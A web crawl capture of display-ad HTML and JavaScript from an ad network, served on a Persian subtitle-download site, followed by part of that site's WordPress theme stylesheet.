: flex;align-items 		: center;height 		: 66px;}.ad-layout-description a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 15px;line-height 		: 20px;font-weight       : 400;text-decoration 	: none;color 			: #5c5c5c;word-break        : break-word;max-height 		: 66px;padding-left 		: 5px;}.ad-layout-description a:hover {color             : #5c5c5c;}.ad-layout-description p {padding	     : 0px;margin	     : 0px;}.ad-layout-url {box-sizing        : border-box !important; overflow          : hidden;border-color 		: #bdbfc1;background-color 	: #ffffff;display 			: flex;align-items 		: center;height 		: 66px;}.ad-layout-url a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 400;text-decoration 	: none;max-height 		: 66px;color 			: #646464;white-space       : nowrap;padding-left 		: 5px;}.ad-layout-url a:hover {color             : #646464;}.ad-layout-url p {padding	 	: 0px;margin		: 0px;}.ad-layout-button {background-color 	: #eeeeee;float 			: left;display 			: flex;align-items 		: center;box-sizing        : border-box !important; height 		: 50px;border-color 		: #bdbfc1 !important;}.ad-layout-button div {margin       : 0px auto;}.CTAButton {background-color 	: #0000ff;padding 			: 8px 15px;border-radius 	: 20px;cursor  : pointer;}.CTADefaultButton {background-color 	: #0000ff;box-shadow        : 0 0 2px 0 rgba(0,0,0,0.12), 0 2px 2px 0 rgba(0,0,0,0.24);text-shadow       : 1px 1px 0 rgba(255,255,255,0.1);border-radius : 50%;cursor  : pointer;}.CTAButton a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;line-height 		: 15px;font-weight       : 700;text-decoration 	: none;white-space       : nowrap;color 			: #ffffff;}.CTADefaultButton a {display           : flex;align-items       : center;text-decoration 	: none;height 		: 45px;width         : 45px;}.CTADefaultButton div {color 			: #ffffff;font-size 		: 30px;font-weight       : bold;margin-top        : -4px !important;padding-left      : 2px;}.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 248px;height 			: 248px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 1px solid;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 238px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style><script type="text/javascript">
							  $(document).ready(function() {$(".CTAButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });$(".CTADefaultButton").hover(function(){
	    						  $(this).css("background-color", "#df0000");
	        					  }, function(){
	          					  $(this).css("background-color", "#0000ff");
	        					  });});
						     </script>			<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression/1|1001|0|5977|13586|1|7904|0|0/e4142701c6f4c7412606f3aa4b6cec8e/1769824353/US/";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
		    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13586;
						displayIDs      		= "1001";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=2&adSectionWidth=300&page_data=95e15ac66f909a822f153596d597ca98&time=1769824341&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ4JUFGJUQ4JUE3JUQ5JTg2JUQ5JTg0JUQ5JTg4JUQ4JUFGLSVEOCVCMiVEQiU4QyVEOCVCMSVEOSU4NiVEOSU4OCVEQiU4QyVEOCVCMy0lRDklODElRDglQTclRDglQjElRDglQjMlREIlOEMtc25pcGVyLXRoZS13aGl0ZS1yYXZlbi0yMDIyLw==&page_title=%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20Sniper.%20The%20White%20Raven%202022%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 9388
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">


			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-77" style="display: none;"><div class="contentDivOuter" style="  width : 300px;height : 250px;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/click_default/77/13585" ><img style="width : 300px;height : 250px;border:0px;" src="//bmfads.com/upload/77_1619019427.gif" /></a></div></div><style type="text/css">.contentDivOuter {float             : left;overflow          : hidden;}.ad-layout-content-inner {position          : relative;overflow          : hidden;left              : 0px;top               : 0px;}.content-box-section {width 			: 300px;height 			: 250px;border-color 		: #bdbfc1 !important;background-color 	: #ffd700;box-sizing        : content-box !important; table-layout      : fixed; border 			: 0px;overflow          : hidden;position          : relative;}.creditTextFirst {width 			: 15px;line-height 	    : 15px;font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;font-weight       : 400;text-align       : center;vertical-align   : middle;z-index          : 1;color 		   : #000000;background-color : #bdbfc1;position         : absolute;top              : 0px;right            : 0px;}.creditTextSecond {line-height 	    : 15px;background-color  : #bdbfc1;padding           : 0px 2px;max-width 			: 290px;overflow              : hidden;white-space           : nowrap;margin                : 0px;z-index               : 2;position              : absolute;top                   : 0px;right             : 0px;text-align        : right;}.creditTextSecond a {font-family 		: Arial, Helvetica, sans-serif;font-size 		: 14px;color 			: #000000;font-weight       : 400;text-decoration 	: none;white-space       : nowrap;}.expand-button {cursor 			: pointer;position 			: absolute;top 				: 15px;right 			: 5px;padding 			: 5px;background-color  : #bdbfc1;color 			: #000000;border 			: 1px solid #000000;}</style>	<script data-cfasync="false" type="text/javascript">
											 		window.setTimeout(function(){
											 		var script=document.createElement("script");
											 		script.setAttribute("data-cfasync","false");
											 		script.type = "text/javascript";
											    script.async=1;script.src="//bmfads.com/app/track/index.php?page=action/impression_default/77/13585";document.getElementsByTagName("head")[0].appendChild(script);
											 	 	},1000);
										  			</script>
    
    <script data-cfasync="false" type="text/javascript">
						adcodeID				= 13585;
						displayIDs      		= "77";
						displayIDsArray 		= displayIDs.split("-");
						displayIDsArrayLength 	= displayIDsArray.length;
						adid					= 0;

						if(displayIDsArrayLength > 0)
						{
							tempData = 0;

							for(ii = 0;ii < displayIDsArrayLength;ii++)
							{
								tempData = ii;
								adid	 = displayIDsArray[ii];

								if(document.getElementById("content-box-section-"+displayIDsArray[ii]))
								document.getElementById("content-box-section-"+displayIDsArray[ii]).style.display = "";
							}}</script>


	</div>




</body>
</html>



<script data-cfasync="false" language="javascript" type="text/javascript">
var rotationRunning    = 1;
var fullAdsRendered    = 0;
var rotationIndex      = 0;
var rotationIndexTemp  = 0;


function AdmarketCreditLoad()
{
	if($('#creditIconDiv').length > 0)
	{
		$('#creditIconDiv').hide();
		$('#creditDiv').show();
	}
}
function AdmarketCreditDisable()
{
		$('#creditIconDiv').show();
	$('#creditDiv').hide();
	}



var slideInterval;

function startContentSlide(contentWidth,contentHeight,CTAPosition,sectionCount,contentSlide,slideDirection,slideDuration)
{
    increment = 1;

    if(slideInterval)
    clearInterval(slideInterval);


    if(sectionCount == 1 || contentSlide == 0 || (CTAPosition != 0 && CTAPosition != 1 && CTAPosition != 2))
    return;

    slideDuration  = slideDuration * 1000;

    slideInterval = setInterval(function()
    {
        if(increment < sectionCount)
        {
            increment++;

            if(slideDirection == 1) //1 for Horizontal
            {
                currentLeftValue = parseFloat($(".ad-layout-content-inner").css("left"));
                newLeftValue     = currentLeftValue - contentWidth;

                $(".ad-layout-content-inner").animate({"left": newLeftValue+"px"}, "slow");
            }
            else    //0 for Vertical
            {
                currentTopValue = parseFloat($(".ad-layout-content-inner").css("top"));
                newTopValue     = currentTopValue - contentHeight;

                $(".ad-layout-content-inner").animate({"top": newTopValue+"px"}, "slow");
            }

        }
        else
        {
            increment        = 1;

            if(slideDirection == 1) //1 for Horizontal
            {
                $(".ad-layout-content-inner").css("left", contentWidth+"px");
                $(".ad-layout-content-inner").animate({"left": "0px"}, "slow");
            }
            else  //0 for Vertical
            {
                $(".ad-layout-content-inner").css("top", contentHeight+"px");
                $(".ad-layout-content-inner").animate({"top": "0px"}, "slow");
            }
        }

    }, slideDuration);
}




</script>


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424
body_size: 12200
content:
/*==/

	[01.0] - Normalize
	[02.0] - Print CSS
	[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]
		 | - [03.1] - Fonts
		 | - [03.2] - Typography
		 | - [03.3] - Layout
		 | - [03.4] - Form
		 | - [03.5] - Misc
	[04.0] - Header
	[05.0] - Body
	[06.0] - Footer
	[07.0] - Wordpress
		 | - [08.1] - Widgets
		 | - [08.2] - Plugins
	[08.0] - Responsive Web Design
	[09.0] - Theme Color

/==*/
/*=====<[01.0] - Normalize>=====*/
/*BASED ON--->*//*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html{box-sizing:border-box;font-family:sans-serif;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body,figure{margin:0}
article,aside,figcaption,figure,footer,header,main,menu,nav,section{display:block}
a{background-color:transparent;text-decoration:none}
a:active,a:hover,input:focus,button:focus,textarea:focus{outline:0}
strong{font-weight:700}
h1{font-size:2rem;margin:0.67rem 0}
small{font-size:80%}
img,iframe{border:0;max-width:100%;height:auto;display:inline-block;vertical-align:middle;-ms-interpolation-mode:bicubic}
svg:not(:root){overflow:hidden}
figure img{vertical-align:top}
button,input,select,textarea{font:inherit;margin:0}
button,input{overflow:visible}
button,select{text-transform:none}
button,html [type='button'],[type='submit']{-webkit-appearance:button}
textarea{overflow:auto;resize:vertical}

/*=====<[02.0] - Print CSS>=====*/
/*! HTML5 Boilerplate v5.3.0 | MIT License | https://html5boilerplate.com/ */
@media print{*,*:before,*:after,*:first-letter,*:first-line{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:'('attr(href)')'}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2{orphans:3;widows:3}h2{page-break-after:avoid}}

/*=====<[03.0] - ToroThemes - CSS Framework v5.0 [ contacto@torothemes.com ]>=====*/
/*------/
/======<[03.1] - Fonts
/------*/
i[class*='fa-']{font-style:normal}[class*='fa-']:before,.comment-reply-link:before{display:inline-block;font-style:normal!important;font-weight:900;font-size:inherit;line-height:inherit;vertical-align:top;letter-spacing:normal;text-transform:none;white-space:nowrap;word-wrap:normal}
[class*='fa-']:before,.comment-reply-link:before,.menu-item-has-children>a:after{font-family:'Font Awesome 5 Pro'}
.fab:before{font-family:'Font Awesome 5 Brands';font-weight:300}
.fal:before{font-weight:300}
.far:before{font-weight:400}
/*------/
/======<[03.2] - Typography
/------*/
ul{list-style-position:outside}
ul ul{list-style-type:inherit}
ul ul{margin-left:.9370rem;margin-bottom:0}
ul{margin-left:.9370rem}
nav ul,[class*='Menu'],[class*='List'],[class*='Row']{margin:0;padding:0;list-style-type:none}
p{font-size:inherit;margin-top:0;margin-bottom:1rem}
/*Title*/h1,h2,h1 a,h2 a,.Title a{color:inherit}
h1,h2{font-weight:inherit;margin-top:0}
h1{font-size:1.875rem}
h2{font-size:1.5rem}
/*Table*/table{border-collapse:collapse;border-spacing:0;width:100%}
td,th{border:1px solid #ccc;padding:.9370rem;text-align:left}
thead th{background-color:#eee}

/*------/
/======<[03.3] - Layout
/------*/
*,*:before,*:after{box-sizing:inherit}
html{overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale}
html,body,.Tp-Wp{height:100%}
body{font-size:.875rem;line-height:1.5;font-family:'Montserrat', sans-serif;font-weight:400}
.Tp-Wp{min-height:100vh;display:flex;flex-direction:column}
.Tp-Wp>.Body{flex:1 0 auto}
.Container{margin:0 auto;padding:0 1.25rem;width:100%}
/*Columns*/.AF.Rows>*{float:left}.AX[class*='Row']{display:flex;flex-wrap:wrap}.AX.Rows>*{flex:none;max-width:100%}.Rows.A04>*{width:33.33333333%}.Rows.A06>*{width:50%}/*Mobile min-width:34em*/@media screen and (min-width:34em){/*Columns*/.BF.Rows>*{float:left}.BX[class*='Row']{display:flex;flex-wrap:wrap}.BX.Rows>*{flex:none;max-width:100%}.Rows.B03>*{width:25%}.Rows.B04>*{width:33.33333333%}.Rows.B06>*{width:50%}}/*Tablet min-width:48em*/@media screen and (min-width:48em){/*Columns*/.Rows.C02>*{width:16.66666667%}.Rows.C03>*{width:25%}.Rows.C04>*{width:33.33333333%}}/*Desktops - min-width:62em*/@media screen and (min-width:62em){/*Columns*/.Rows.D20>*{width:20%}}/*Desktops (Large) - min-width:70em*/@media screen and (min-width:70em){.Container{max-width:1282px}/*Columns*/.Rows.E02>*{width:16.66666667%}.Rows.E20>*{width:20%}.Rows.E03>*{width:25%}}
/*Space*/ul,h1,h2,p,table,input,textarea,button,select,[class*='Form-']{margin-bottom:1rem}
[class*='Row']{margin-left:-.625rem;margin-right:-.625rem}
[class*='Row']>*{padding-left:.625rem;padding-right:.625rem;min-width:0}
/*FormSpace*/[class*='Form-'] input,[class*='Form-'] button,[class*='Form-'] textarea,[class*='Form-'] select{margin-bottom:0}
[class*='Form-'] [class*='Form-']{margin-bottom:0}

/*------/
/======<[03.4] - Forms
/------*/
form{margin-bottom:0}
button,input,select,textarea{-webkit-appearance:none;-moz-appearance:none;font:inherit;width:100%;vertical-align:middle;line-height:normal}
label{display:inline-block;padding-top:.625rem;padding-bottom:.625rem;line-height:normal;margin-bottom:0}
[class*='Form-'] label{display:block}
/*Input/textarea/select*/input,textarea,select{color:inherit;border-radius:20px;border:0}
input,textarea,select{display:block;padding:.5rem 1rem;width:100%}
input,select{height:2.5rem;line-height:normal}
textarea{overflow:auto;max-width:100%;height:auto;resize:vertical;padding:1rem 1rem;max-height:300px}
/*Icon*/.Form-Icon{position:relative;display:block;padding:0}
.Form-Icon input,.Form-Icon textarea{padding-left:2.5rem;font-weight:300}
.Form-Icon input+i,.Form-Icon textarea+i{position:absolute;left:0;top:0;bottom:0;text-align:center}
.Form-Icon input+i,.Form-Icon textarea+i,.Form-Icon input+i:before,.Form-Icon textarea+i:before{width:2.5rem;height:2.5rem}
.Form-Icon input+i,.Form-Icon textarea+i{display:table}
.Form-Icon input+i:before,.Form-Icon textarea+i:before{display:table-cell;vertical-align:middle}
/*Select*/
select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;transition:none}
/*Checkbox/Radio*/
/*Buttons*/.Button,button,input[type='button'],input[type='submit']{border:0;cursor:pointer;padding:0 1rem 3px;width:auto;display:inline-block;text-align:center;font-weight:700;line-height:37px;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);border-radius:25px}
.Button>span,button>span{white-space:nowrap}
button::-moz-focus-inner,input::-moz-focus-inner,select::-moz-focus-inner{border:0;padding:0}
/*Form inline*/
[class*='Btn']{cursor:pointer}
/*Input/textarea,select(disabled)*/input:disabled,textarea:disabled,select:disabled{background-color:#eee!important;border-color:#ddd!important;color:#999!important}input:-moz-placeholder{color:inherit}

/*------/
/======<[03.5] - Misc
/------*/
/*Clear Fix*/.ClFx:before,.ClFx:after,.Rows:before,.Rows:after,.Container:before,.Container:after{content:'';display:block;overflow:hidden}
.ClFx:after,.Rows:after,.Container:after{clear:both}
/*Transitions*/button,input,textarea,select,label,label i:before,a,[class*='Btn']{transition:.2s}
/*Hide/Show*//*Hide/Show*/
@media screen and (min-width:62em){.CXHd{display:none!important}}
.anmt{animation-duration:.25s;animation-fill-mode:both}
@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}

/*=====<[04.0] - Header>=====*/
.Header .Container{display:flex;align-items:center;justify-content:space-between}
.MnBr{position:relative}
.MenuBtn{font-size:0;line-height:0;text-align:center;padding:.75rem .5rem .5rem;width:46px;border-radius:4px;z-index:11;height:46px;;display:flex;flex-direction:column;margin:1rem 0}
.MenuBtn i{width:20px;height:2px;background-color:#fff;transition:.2s;display:block;margin:2px auto}
.show .MenuBtn i:first-child,.open .MenuBtn i:first-child{transform:rotate(-45deg) translate(-4px, 4px)}
.show .MenuBtn i:nth-child(2),.open .MenuBtn i:nth-child(2){opacity:0}
.show .MenuBtn i:last-child,.open .MenuBtn i:last-child{transform:rotate(45deg) translate(-4px, -4px)}
.lgtbx-on .MenuBtn{z-index:1}
.Logo{padding:15px 0;flex-grow:1}
.Rght{text-align:right}
.Menu,.Search,.Login{text-align:left}
.Menu a,.widget_nav_menu a{display:block;padding:.5rem 1rem;font-weight:400}
.Menu>ul>li>a,.widget_nav_menu>div>ul>li>a{padding:0 1rem;text-transform:uppercase;line-height:40px}
.Menu li[class*="AAIco-"],.Menu li[class*="fa-"],.menu li[class*="AAIco-"],.menu li[class*="fa-"]{position:relative}
.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{position:absolute;left:0;top:0;line-height:40px;font-size:1rem;opacity:.5;transition:.2s;width:2.5rem;text-align:center}
.Menu li[class*="AAIco-"]:hover:before,.Menu li[class*="fa-"]:hover:before,.menu li[class*="AAIco-"]:hover:before,.menu li[class*="fa-"]:hover:before{opacity:1}
.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{padding-left:2.5rem}
.Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:32px}
.menu-item-has-children{position:relative}
.menu-item-has-children>i{position:absolute;left:0;top:0;right:0;font-size:.75rem;height:40px;z-index:2}
.menu-item-has-children>i:before{height:21px;position:absolute;top:0;bottom:0;margin:auto;right:.2rem}
.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{padding-right:1.5rem}
.sub-menu{max-height:0;transition:.2s;overflow:hidden;opacity:1}
.sub-menu a{white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}
.Search{position:relative}
.Search .Form-Icon input,.Search .Form-Icon i{opacity:.5}
.Search .Form-Icon input:focus,.Search .Form-Icon input:focus+i{opacity:1}
.Search .Form-Icon input{margin-bottom:0;border-width:1px;border-style:solid}
.Search .Form-Icon input::placeholder{color:#fff}
.Search .Form-Icon i{top:1px}
.Search .Form-Icon button{background-color:transparent;position:absolute;left:0;top:0;padding-top:1px}
.Result{position:absolute;right:0;top:100%;display:none;animation-name:zoomIn;padding:1.25rem;border-top:3px solid transparent;margin-top:-3px;border-radius:0 0 10px 10px;z-index:10;max-height:250px;overflow:auto;width:300px}
.Result:before{content:'';position:absolute;left:2rem;top:-8px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid transparent}
.Result.On{display:block}
.Result .MovieList>li{margin-bottom:1.25rem}
.Result .MovieList>li:last-child{margin-bottom:0}
.Login>.Button{display:block}
.view-more{text-align:center}
.menu-item-has-children>a:after{content: '\f078';margin: 0 5px;color: var(--clrb);}

/*=====<[05.0] - Body>=====*/
.Body{position:relative;z-index:2}
.Body .Content{padding:1.125rem}
.AZList{font-size:0;margin:0 -5px 15px;text-align:center;overflow:auto;white-space:nowrap}
.AZList>li{display:inline-block;vertical-align:top;position:relative;margin-bottom:5px}
.AZList>li>a{display:block;line-height:30px;border-radius:15px;font-weight:700;font-size:.75rem;text-transform:uppercase;position:relative;z-index:2;min-width:35px}
.AZList>li>a:before{content:'';position:absolute;left:0;top:0;border-radius:15px;z-index:-1;height:30px;right:0;opacity:.2;margin:0 .2rem;transition:.2s}
.AZList>li.Current>a:before,.AZList>li>a:hover:before{opacity:1}
.TPost .Image{position:relative}
.TPost .Image figure,.TPost .Image figure img{border-radius:10px}
.TPost .Image figure{position:relative;padding-top:150%;z-index:3}
.TPost .Image figure img{position:absolute;left:0;top:0;width:100%;height:100%}
.TpMvPlay:before,.TpMvPlay:after{transition:.2s;opacity:0}
.watching .TPost>a .TpMvPlay:before,
.TPost:hover>a .TpMvPlay:before{opacity:1;transform:scale(1)}
.watching .TPost>a .TpMvPlay:after,
.TPost:hover>a .TpMvPlay:after{opacity:.5}
.watching .TPost>a{pointer-events: none;}
.watching .TPost>a .TpMvPlay:before{content: '\f06e';font-size: 2.5rem;box-shadow:none;background-color: transparent;color: #fff;}
.TpMvPlay:before{position:absolute;left:0;right:0;bottom:0;top:0;margin:auto;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;font-size:.875rem;z-index:2;transform:scale(0)}
.TpMvPlay:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;border-radius:10px}
.TPost .Title{line-height:20px;transition:.4s;max-height:40px;overflow:hidden;font-weight:400}
p.Info{margin-bottom:0}
p.Info>span{display:inline-block;vertical-align:top;font-size:.75rem;line-height:20px;margin-right:.5rem;margin-bottom:4px}
p.Info>span:before{font-size:.875rem;margin-right:.2rem;opacity:.5}
p.Info>span:last-child{margin-bottom:0;margin-right:0}
p.Info>span.Vote{font-weight:700}
p.Info>span.Vote:before{opacity:1}
p.Info>span.Qlty,.Qlty{font-size:.625rem}
.Qlty{display:inline-block;vertical-align:top;text-transform:uppercase;line-height:20px;padding:0 .6rem;border-radius:10px;font-weight:700}
.Objf img{object-fit:cover}
.TPost.A{position:relative;padding-left:65px;min-height:85px}
.TPost.A .Image{position:absolute;width:55px;left:0;top:0}
.TPost.A .Image figure,.TPost.A .Image figure img,.TPost.A .TpMvPlay:after{border-radius:4px}
.TPost.A .Image figure{padding-top:85px}
.TPost.A .TpMvPlay:before{width:2rem;height:2rem;line-height:2rem}
.TPost .Top{position:absolute;left:-5px;top:-4px;min-width:22px;padding:0 5px;border-radius:3px 0 0 0;z-index:4;font-size:.6rem;font-weight:700;line-height:23px;text-align:center}
.TPost .Top:before,.TPost .Top:after{content:'';width:0;top:0;right:-5px;position:absolute;border-bottom:5px solid transparent;border-right:5px solid transparent}
.TPost .Top.Num1{font-size:1rem}
.TPost .Top>i{position:absolute;left:0;right:0;bottom:-4px}
.TPost .Top>i:before,.TPost .Top>i:after{content:'';width:0;height:0;border-top:5px solid transparent}
.TPost .Top>i:before{border-left:11px solid transparent;float:right}
.TPost .Top>i:after{border-right:11px solid transparent;float:left}
.TPost.B{position:relative;text-align:center}
.TPost.B:hover .Title{opacity:0;visibility:hidden}
.TPost.B .Title{position:absolute;left:0;right:0;bottom:0;max-height:none;padding:50px 5px 5px;border-radius:0 0 10px 10px;font-size:.75rem;line-height:1rem;pointer-events:none;z-index:3}
.MovieListTopCn{margin:0 -.6rem 1.25rem}
.MovieListTop .TPostMv{padding:0 .6rem}
.TPMvCn{padding:.6rem;border-radius:10px;display:none}
